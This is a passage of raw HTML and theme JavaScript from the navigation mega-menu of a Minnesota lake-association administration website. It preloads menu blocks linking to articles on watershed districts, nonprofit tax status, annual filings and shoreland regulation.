                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bylaws Definitions SAMPLE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bylaws Definitions SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" title=\"Bylaws Definitions SAMPLE\">Bylaws Definitions SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cass County Lake Organizations And Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cass County Lake Organizations And Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Cass County Lake Organizations And Agencies\">Cass County Lake Organizations And Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Lake Associations At Large\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Lake Associations At Large\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" title=\"MN Lake Associations At Large\">MN Lake Associations At Large<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" title=\"Otter Tail County Lake Organizations and Agencies\">Otter Tail County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Audio\/Visual Remote Conferencing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Audio\/Visual Remote Conferencing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" title=\"Audio\/Visual Remote Conferencing\">Audio\/Visual Remote Conferencing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"501(c)(3) \/ 501(c)(4) Difference\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"501(c)(3) \/ 501(c)(4) Difference\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" title=\"501(c)(3) \/ 501(c)(4) Difference\">501(c)(3) \/ 501(c)(4) Difference<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\">Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Associations Annual Filings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Associations Annual Filings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" title=\"Lake Associations Annual Filings\">Lake Associations Annual Filings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Annual Filing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Annual Filing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" title=\"MN Annual Filing\">MN Annual Filing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_13_69691aa381bb7" id="td_uid_14_69691aa382bc0" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="" href="https://lakeadmin.org/category/administration/">All</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_15_69691aa382bd9" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="16" href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_16_69691aa382bf4" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="17" href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_17_69691aa382c0c" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="18" href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_18_69691aa382c23" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="42" href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_19_69691aa382c40" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="43" href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_20_69691aa382c5e" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="19" href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_21_69691aa382c74" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="20" href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a><a class="mega-menu-sub-cat-td_uid_13_69691aa381bb7"  id="td_uid_22_69691aa382c8b" data-td_block_id="td_uid_13_69691aa381bb7" data-td_filter_value="28" href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></div></div><div id=td_uid_13_69691aa381bb7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" class="td-image-wrap" title="Lake Property Owner Event Administration"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lake Property Owner Event Administration" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" title="Lake Property Owner Event Administration">Lake Property Owner Event Administration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" class="td-image-wrap" title="Watershed Districts / SWCDs"><img width="176" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/pelican-river-watershed-176x150.jpg"   alt="" title="Watershed Districts / SWCDs" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" title="Watershed Districts / SWCDs">Watershed Districts / SWCDs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Becker County Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Becker County Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" title="Becker County Lake Organizations and Agencies">Becker County Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_69691aa381bb7" data-td_block_id="td_uid_13_69691aa381bb7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_69691aa381bb7" data-td_block_id="td_uid_13_69691aa381bb7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_69691aa390dfd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_23_69691aa390dfd" ><script>var block_td_uid_23_69691aa390dfd = new tdBlock();
block_td_uid_23_69691aa390dfd.id = "td_uid_23_69691aa390dfd";
block_td_uid_23_69691aa390dfd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_69691aa390dfd_rand","tdc_css_class":"td_uid_23_69691aa390dfd_rand","tdc_css_class_style":"td_uid_23_69691aa390dfd_rand_style"}';
block_td_uid_23_69691aa390dfd.td_column_number = "3";
block_td_uid_23_69691aa390dfd.block_type = "td_block_mega_menu";
block_td_uid_23_69691aa390dfd.post_count = "4";
block_td_uid_23_69691aa390dfd.found_posts = "8";
block_td_uid_23_69691aa390dfd.header_color = "";
block_td_uid_23_69691aa390dfd.ajax_pagination_infinite_stop = "";
block_td_uid_23_69691aa390dfd.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_23_69691aa390dfd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_69691aa390dfd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Minnesota Lake Organizations and Agencies\">Minnesota Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_69691aa390dfd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_69691aa390dfd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 